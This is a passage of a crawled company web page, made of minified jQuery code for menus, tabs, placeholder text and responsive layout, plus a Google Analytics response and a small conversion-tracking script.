0:(clearTimeout(window.delayMenuClose),b=$(this).siblings().find('ul[aria-expanded="true"]'),b.attr("aria-expanded","false"),c=$(a.target).parents('li[role="menu"]').children("ul"),c.attr("aria-expanded","true"))}),$("body").on("mouseleave",'.nav:not(.vertical) li[role="menu"]',function(){var a=this;return $(this).parents(".nav").find("button.hamburger").is(":visible")?void 0:window.delayMenuClose=setTimeout(function(){return $(a).find('ul[aria-expanded="true"]').attr("aria-expanded","false")},500)})},d=function(){return $("body").on("click",'.nav li[role="menu"] > a,                           .nav li[role="menu"] > button',function(a){var b,c;return b=$(this).siblings("ul"),c=$(this).parent('[role="menu"]'),"true"!==b.attr("aria-expanded")?b.attr("aria-expanded","true"):(b.attr("aria-expanded","false"),b.find('[aria-expanded="true"]').attr("aria-expanded","false")),"true"!==c.attr("aria-pressed")?c.attr("aria-pressed","true"):(c.attr("aria-pressed","false"),c.find('[aria-pressed="true"]').attr("aria-pressed","false"),c.find('[aria-expanded="true"]').attr("aria-expanded","false")),a.preventDefault()}),$("body").on("click",".nav button.hamburger",function(a){var b;return b=$(this).siblings("ul"),"true"!==b.attr("aria-expanded")?b.attr("aria-expanded","true"):(b.attr("aria-expanded","false"),b.find('[aria-pressed="true"]').attr("aria-pressed","false"),b.find('[aria-expanded="true"]').attr("aria-expanded","false")),a.preventDefault()})},c=[],$(".nav").each(function(){return c.push(new a(this))}),d(),Modernizr.touch?void 0:b()}),$(function(){var a,b,c,d;return $(".tabs").each(function(){var a,b;return a=$(this).children("ul").children("li.active"),a.length?(b=a.parents(".tabs"),b.find(a.attr("aria-controls")).addClass("active")):($(this).children("ul").children("li").first().addClass("active"),$(this).children("div").first().addClass("active"))}),$("body").on("click",".tabs > ul li",function(a){var b,c;return b=$(this).addClass("active"),c=b.parents(".tabs"),b.siblings("li").removeClass("active"),c.find("> div, > ul > div").hide(),c.find(b.attr("aria-controls")).show(),a.preventDefault()}),d=function(){var a,d,e,f,g,h,i,j,k;return k=$(window).width(),a=".tabs.accordion",e=".tabs.accordion.mobile",j=".tabs.accordion.small-tablet",d=".tabs.accordion.ipad",f=".tabs:not(.accordion)",h=":not(.mobile)",i=":not(.small-tablet)",g=":not(.ipad)",480>=k?(c(e),b(f+h)):768>k?(c(e+", "+j),b(f+h+i)):1024>=k?(c(e+", "+j+", "+d),b(f+h+i+g)):k>1024?c(a):void 0},b=function(a){return a=$(a),a.each(function(){var a;return a=$(this),a.addClass("accordion"),a.find("> div").each(function(){var b,c;return c=$(this).clone(),b='li[aria-controls="#'+c.attr("id")+'"]',a.find(b).after(c),$(this).remove()})})},c=function(b){return $(b).each(function(){var b;return b=$(this),b.removeClass("accordion"),b.hasClass("vertical")&&a(b),b.children("ul").children("div").each(function(){var a;return a=$(this).clone(),b.append(a),$(this).remove()})})},a=function(a){return a=$(a),a.length||(a=$(".tabs.vertical")),a.each(function(){return $(this).hasClass("vertical")&&($(this).children("ul").css({"min-height":"0px"}),!$(this).hasClass("accordion"))?($(this).children('[role="tabpanel"]').css({"padding-left":$(this).children("ul").width()+10+"px"}),$(this).children("ul").css({"min-height":$(this).height()+"px"})):void 0})},$(window).resize(function(){return clearTimeout(window.delayedAdjustTabs),window.delayedAdjustTabs=setTimeout(function(){return d(),a()},50)}),$(window).load(function(){return d(),a()})}),function(a){return a.fn.placeholderText=function(b){var c,d,e;return a.fn.placeholderText.defaults={type:"paragraphs",amount:"1",html:!0,punctuation:!0},d=a.extend({},a.fn.placeholderText.defaults,b),e=new Array(10),e[0]="Nam quis nulla. Integer malesuada. In in enim a arcu imperdiet malesuada. Sed vel lectus. Donec odio urna, tempus molestie, porttitor ut, iaculis quis, sem. Phasellus rhoncus. Aenean id metus id velit ullamcorper pulvinar. Vestibulum fermentum tortor id mi. Pellentesque ipsum. Nulla non arcu lacinia neque faucibus fringilla. Nulla non lectus sed nisl molestie malesuada. Proin in tellus sit amet nibh dignissim sagittis. Vivamus luctus egestas leo. Maecenas sollicitudin. Nullam rhoncus aliquam metus. Etiam egestas wisi a erat.",e[1]="Lorem ipsum dolor sit amet, consectetuer adipiscing elit. Nullam feugiat, turpis at pulvinar vulputate, erat libero tristique tellus, nec bibendum odio risus sit amet ante. Aliquam erat volutpat. Nunc auctor. Mauris pretium quam et urna. Fusce nibh. Duis risus. Curabitur sagittis hendrerit ante. Aliquam erat volutpat. Vestibulum erat nulla, ullamcorper nec, rutrum non, nonummy ac, erat. Duis condimentum augue id magna semper rutrum. Nullam justo enim, consectetuer nec, ullamcorper ac, vestibulum in, elit. Proin pede metus, vulputate nec, fermentum fringilla, vehicula vitae, justo. Fusce consectetuer risus a nunc. Aliquam ornare wisi eu metus. Integer pellentesque quam vel velit. Duis pulvinar.",e[2]="Lorem ipsum dolor sit amet, consectetuer adipiscing elit. Morbi gravida libero nec velit. Morbi scelerisque luctus velit. Etiam dui sem, fermentum vitae, sagittis id, malesuada in, quam. Proin mattis lacinia justo. Vestibulum facilisis auctor urna. Aliquam in lorem sit amet leo accumsan lacinia. Integer rutrum, orci vestibulum ullamcorper ultricies, lacus quam ultricies odio, vitae placerat pede sem sit amet enim. Phasellus et lorem id felis nonummy placerat. Fusce dui leo, imperdiet in, aliquam sit amet, feugiat eu, orci. Aenean vel massa quis mauris vehicula lacinia. Quisque tincidunt scelerisque libero. Maecenas libero. Etiam dictum tincidunt diam. Donec ipsum massa, ullamcorper in, auctor et, scelerisque sed, est. Suspendisse nisl. Sed convallis magna eu sem. Cras pede libero, dapibus nec, pretium sit amet, tempor quis, urna.",e[3]="Etiam posuere quam ac quam. Maecenas aliquet accumsan leo. Nullam dapibus fermentum ipsum. Etiam quis quam. Integer lacinia. Nulla est. Nulla turpis magna, cursus sit amet, suscipit a, interdum id, felis. Integer vulputate sem a nibh rutrum consequat. Maecenas lorem. Pellentesque pretium lectus id turpis. Etiam sapien elit, consequat eget, tristique non, venenatis quis, ante. Fusce wisi. Phasellus faucibus molestie nisl. Fusce eget urna. Curabitur vitae diam non enim vestibulum interdum. Nulla quis diam. Ut tempus purus at lorem.",e[4]="In sem justo, commodo ut, suscipit at, pharetra vitae, orci. Duis sapien nunc, commodo et, interdum suscipit, sollicitudin et, dolor. Pellentesque habitant morbi tristique senectus et netus et malesuada fames ac turpis egestas. Aliquam id dolor. Class aptent taciti sociosqu ad litora torquent per conubia nostra, per inceptos hymenaeos. Mauris dictum facilisis augue. Fusce tellus. Pellentesque arcu. Maecenas fermentum, sem in pharetra pellentesque, velit turpis volutpat ante, in pharetra metus odio a lectus. Sed elit dui, pellentesque a, faucibus vel, interdum nec, diam. Mauris dolor felis, sagittis at, luctus sed, aliquam non, tellus. Etiam ligula pede, sagittis quis, interdum ultricies, scelerisque eu, urna. Nullam at arcu a est sollicitudin euismod. Praesent dapibus. Duis bibendum, lectus ut viverra rhoncus, dolor nunc faucibus libero, eget facilisis enim ipsum id lacus. Nam sed tellus id magna elementum tincidunt.",e[5]="Morbi a metus. Phasellus enim erat, vestibulum vel, aliquam a, posuere eu, velit. Nullam sapien sem, ornare ac, nonummy non, lobortis a, enim. Nunc tincidunt ante vitae massa. Duis ante orci, molestie vitae, vehicula venenatis, tincidunt ac, pede. Nulla accumsan, elit sit amet varius semper, nulla mauris mollis quam, tempor suscipit diam nulla vel leo. Etiam commodo dui eget wisi. Donec iaculis gravida nulla. Donec quis nibh at felis congue commodo. Etiam bibendum elit eget erat.",e[6]="Praesent in mauris eu tortor porttitor accumsan. Mauris suscipit, ligula sit amet pharetra semper, nibh ante cursus purus, vel sagittis velit mauris vel metus. Aenean fermentum risus id tortor. Integer imperdiet lectus quis justo. Integer tempor. Vivamus ac urna vel leo pretium faucibus. Mauris elementum mauris vitae tortor. In dapibus augue non sapien. Aliquam ante. Curabitur bibendum justo non orci.",e[7]="Morbi leo mi, nonummy eget, tristique non, rhoncus non, leo. Nullam faucibus mi quis velit. Integer in sapien. Fusce tellus odio, dapibus id, fermentum quis, suscipit id, erat. Fusce aliquam vestibulum ipsum. Aliquam erat volutpat. Pellentesque sapien. Cras elementum. Nulla pulvinar eleifend sem. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Quisque porta. Vivamus porttitor turpis ac leo.",e[8]="Maecenas ipsum velit, consectetuer eu, lobortis ut, dictum at, dui. In rutrum. Sed ac dolor sit amet purus malesuada congue. In laoreet, magna id viverra tincidunt, sem odio bibendum justo, vel imperdiet sapien wisi sed libero. Suspendisse sagittis ultrices augue. Mauris metus. Nunc dapibus tortor vel mi dapibus sollicitudin. Etiam posuere lacus quis dolor. Praesent id justo in neque elementum ultrices. Class aptent taciti sociosqu ad litora torquent per conubia nostra, per inceptos hymenaeos. In convallis. Fusce suscipit libero eget elit. Praesent vitae arcu tempor neque lacinia pretium. Morbi imperdiet, mauris ac auctor dictum, nisl ligula egestas nulla, et sollicitudin sem purus in lacus.",e[9]="Aenean placerat. In vulputate urna eu arcu. Aliquam erat volutpat. Suspendisse potenti. Morbi mattis felis at nunc. Duis viverra diam non justo. In nisl. Nullam sit amet magna in magna gravida vehicula. Mauris tincidunt sem sed arcu. Nunc posuere. Nullam lectus justo, vulputate eget, mollis sed, tempor sed, magna. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Etiam neque. Curabitur ligula sapien, pulvinar a, vestibulum quis, facilisis vel, sapien. Nullam eget nisl. Donec vitae arcu.",c=function(c){var f,g,h,i,j,k,l,m,n,o,p,q;for(b={},"undefined"!==a(c).data("placeholderType")&&(b.type=a(c).data("placeholderType")),"undefined"!==a(c).data("placeholderAmount")&&(b.amount=a(c).data("placeholderAmount")),"undefined"!==a(c).data("placeholderHtml")&&(b.html=a(c).data("placeholderHtml")),"undefined"!==a(c).data("placeholderPunctuation")&&(b.punctuation=a(c).data("placeholderPunctuation")),d=a.extend({},a.fn.placeholderText.defaults,b),f=d.amount,n="",g=0;f>g;)o=Math.floor(10*Math.random()),d.html&&(n+="<p>"),n+=e[o],d.html&&(n+="</p>"),n+="\n\n",g++;switch(d.type){case"words":for(l=d.amount,l=parseInt(l),j=new Array,q=new Array,q=n.split(" "),h=0,i=0;j.length<l;)i>q.length&&(i=0,h++,h+1>e.length&&(h=0),q=e[h].split(" "),q[0]="\n\n"+q[0]),j.push(q[i]),i++;n=j.join(" ");break;case"characters":for(m="",k=d.amount,k=parseInt(k),p=e.join("\n\n");m.length<k;)m+=p;n=m.substring(0,k);break;case"paragraphs":}return d.punctuation||(n=n.replace(",","").replace(".","")),n},this.each(function(){var b,d;return b=a(this),d=c(this),b.html(d)})}}(jQuery),$(function(){return $(".placeholderText").placeholderText()}),e=[],j=0,b=function(){function a(a){this.index=j++,this.el=a,this.compression=$(this.el).data("compression")||5,this.minFontSize=$(this.el).data("min")||10,this.maxFontSize=$(this.el).data("max")||Number.POSITIVE_INFINITY,this.width=$(this.el).data("width")||"100%",this.height=$(this.el).data("height")||"auto",this.adjustParents=$(this.el).data("adjust-parents")||!0,this.styled=$(this.el).data("styled")||!0,this.columns=$("tbody tr",$(this.el)).first().find("th, td").length,this.rows=$("tbody tr",$(this.el)).length,this.init()}return a.prototype.init=function(){return this.setupTable(),this.adjustOnLoad(),this.adjustOnResize()},a.prototype.fontSize=function(){var a;return a="auto"===this.height?$("tbody td",$(this.el)).first().width()/this.compression:$(this.el).height()/this.rows/this.compression,Math.min(this.maxFontSize,Math.max(a,this.minFontSize))},a.prototype.setupTable=function(){return $(this.el).css("width",this.width),"auto"!==this.height&&$(this.el).css("height",this.height),$("th, td",$(this.el)).css("width",100/this.columns+"%"),this.styled&&$(this.el).addClass("responsiveTable"),"auto"!==this.height&&($("th, td",$(this.el)).css("height",100/this.rows+"%"),this.adjustParents&&$(this.el).parents().each(function(){return $(this).css("height","100%")})),$(this.el).css("font-size",this.fontSize())},a.prototype.resizeTable=function(){return $(this.el).css("font-size",this.minFontSize).css("font-size",this.fontSize())},a.prototype.adjustOnLoad=function(){var a=this;return $(window).on("load",function(){return a.resizeTable()})},a.prototype.adjustOnResize=function(){var a=this;return $(window).on("resize",function(){return clearTimeout(e[a.index]),e[a.index]=setTimeout(function(){return a.resizeTable()},20)})},a}(),function(a){var c;return c=[],a.fn.responsiveTables=function(){return this.each(function(){return c.push(new b(this))})}}(jQuery),$(document).ready(function(){return $("table.responsive").responsiveTables()}),f=[],k=0,c=function(){function a(a){this.index=k++,this.el=a,this.compression=$(this.el).data("compression")||10,this.minFontSize=$(this.el).data("min")||Number.NEGATIVE_INFINITY,this.maxFontSize=$(this.el).data("max")||Number.POSITIVE_INFINITY,this.scrollable=$(this.el).data("scrollable")||!1,this.scrollSpeed=$(this.el).data("scrollspeed")||650,this.scrollReset=$(this.el).data("scrollreset")||200,this.init()}return a.prototype.init=function(){return $(this.el).wrapInner('<span class="responsiveText-wrapper" />'),this.adjustOnLoad(),this.adjustOnResize(),this.scrollable?this.scrollOnHover():void 0},a.prototype.resizeText=function(){var a,b;return a=$(this.el).width()/this.compression,b=Math.max(Math.min(a,this.maxFontSize),this.minFontSize),$(this.el).css({"font-size":Math.floor(b)})},a.prototype.adjustOnLoad=function(){var a=this;return $(window).on("load",function(){return a.resizeText()})},a.prototype.adjustOnResize=function(){var a=this;return $(window).on("resize",function(){return clearTimeout(f[a.index]),f[a.index]=setTimeout(function(){return a.resizeText()},20)})},a.prototype.scrollOnHover=function(){var a=this;return $(this.el).css({overflow:"hidden","text-overflow":"ellipsis","white-space":"nowrap"}),$(this.el).hover(function(){return a.difference=a.el.scrollWidth-$(a.el).width(),a.difference>a.scrollSpeed&&(a.scrollSpeed=a.difference),a.difference>0?($(a.el).css("cursor","e-resize"),$(a.el).stop().animate({"text-indent":-a.difference},a.scrollSpeed,function(){return $(a.el).css("cursor","text")})):void 0},function(){return $(a.el).stop().animate({"text-indent":0},a.scrollReset)})},a}(),function(a){var b;return b=[],a.fn.responsiveText=function(){return this.each(function(){return b.push(new c(this))})}}(jQuery),$(document).ready(function(){return $(".responsive").not("table").responsiveText()}),g=[],l=0,d=function(){function a(a){this.el=a,this.index=l++,this.text=$(this.el).text(),$(this.el).attr("data-text",this.text),this.words=this.text.trim().split(" "),this.lines=parseInt($(this.el).attr("data-truncate")),this.truncate(),this.adjustOnResize()}return a.prototype.truncate=function(){return this.measure(),this.setContent()},a.prototype.reset=function(){return $(this.el).text(this.text).css("max-height","none").attr("data-truncated","false")},a.prototype.measure=function(){var a;for(this.reset(),$(this.el).html("."),this.singleLineHeight=$(this.el).outerHeight(),a=1;a++<this.lines;)$(this.el).append("<br>.");return this.maxLinesHeight=$(this.el).outerHeight()},a.prototype.empty=function(){return $(this.el).html("")},a.prototype.setContent=function(){var a;return this.reset(),a=!1,this.addWords(this.words.length),this.tooBig()?(this.addNumberWordsThatFit(),$(this.el).css("max-height",this.maxLinesHeight+"px"),$(this.el).attr("data-truncated",!0)):void 0},a.prototype.addNumberWordsThatFit=function(){var a,b,c;for(b=this.words.length,a=0,c=Math.floor(this.words.length/2);a+1!==b;)this.addWords(a+c),this.tooBig()?b=a+c:a+=c,c=Math.floor(c/2)||1;return this.addWords(a),$(this.el).html(this.trimTrailingPunctuation($(this.el).html()))},a.prototype.addWords=function(a){return $(this.el).html(this.words.slice(0,a).join(" "))},a.prototype.tooBig=function(){return $(this.el).outerHeight()>this.maxLinesHeight},a.prototype.adjustOnResize=function(){var a=this;return $(window).on("resize",function(){return clearTimeout(g[a.index]),g[a.index]=setTimeout(function(){return a.truncate()},20)})},a.prototype.trimTrailingPunctuation=function(a){return a.replace(/(,$)|(\.$)|(\:$)|(\;$)|(\?$)|(\!$)/g,"")},a}(),function(a){var b,c;return b=!1,c=[],a.fn.truncateLines=function(){return b||a("head").append('<style type="text/css">  [data-truncated="true"] { overflow: hidden; }  [data-truncated="true"]:after { content: "..."; position: absolute; }</style>'),this.each(function(){return c.push(new d(this))})}}(jQuery),$(window).load(function(){return $("[data-truncate]").truncateLines()})}).call(this);

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=464018784&t=pageview&_s=1&dl=https%3A%2F%2Fflotecinc.com%2F&ul=en-us%40posix&dt=Flo-Tec%20Industries%20-%20Filter%20Media%20Experts%20-%20Leaders%20in%20Non-Woven%20Technologies%20-%20Filter%20Media&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=61258875&gjid=544383601&cid=204707945.1767550164&tid=UA-48245825-1&_gid=665477396.1767550164&_r=1&_slc=1&z=1679544199
body_size: -450
content:
2,cG-SM04QKJRRP

--- FILE ---
content_type: application/javascript
request_url: https://awsstatreporter.com/tracker.js
body_size: 614
content:
var $loadStatsTracker=function(){function e(){this.loadTracker().addTelListeners().trackLeadConversion().trackPurchaseConversion()}Object.assign(e.prototype,{clientTrackerName:"clientTracker",leadConversionSelector:".stats-tracker-lead-conversion",purchaseConversionSelector:".stats-tracker-purchase-conversion",leadConversion:function(){return document.querySelector(this.leadConversionSelector)},purchaseConversion:function(){return document.querySelector(this.purchaseConversionSelector)},telLinks:function(){return document.querySelectorAll("[href^=tel]")},loadTracker:function(){return ga(function(e){this.trackingId=e.get("trackingId"),this.trackerName=e.get("name")}.bind(this)),this},sendEvent:function(e,t,n,r){if("undefined"==typeof e)throw"Missing category";if("undefined"==typeof t)throw"Missing action";var o={hitType:"event",eventCategory:e,eventAction:t};"undefined"!=typeof n&&(o.eventLabel=n),"undefined"!=typeof r&&(o.eventValue=r),ga(this.trackerName+".send",o),ga(this.clientTrackerName+".send",o)},trackTelClick:function(e){var t=e.target.dataset.telId,n="Mobile Click to Call",r="click",o="MobileCall"+(t?","+t:"");this.sendEvent(n,r,o)},trackLeadConversion:function(){var e=this.leadConversion();if(e){var t=e.dataset.leadFormId,n=e.dataset.leadFormName,r=t+","+n;this.sendEvent("Lead Form","conversion",r)}return this},trackPurchaseConversion:function(){var e=this.purchaseConversion();if(e){var t=e.dataset.purchaseId;this.sendEvent("Purchase","conversion",t)}return this},addTelListeners:function(){var e=this,t="click";return/iP(ad|hone|od)/.test(navigator.userAgent)&&!window.MSStream&&(t="touchstart"),this.telLinks().forEach(function(n){n.addEventListener(t,e.trackTelClick.bind(e))}),this}}),"undefined"==typeof ga?"undefined"!=typeof console&&"function"==typeof console.log&&console.log("tracker.js [NOTICE]: Missing ga"):ga(function(){window.$statsTracker=new e})};window.addEventListener("load",$loadStatsTracker);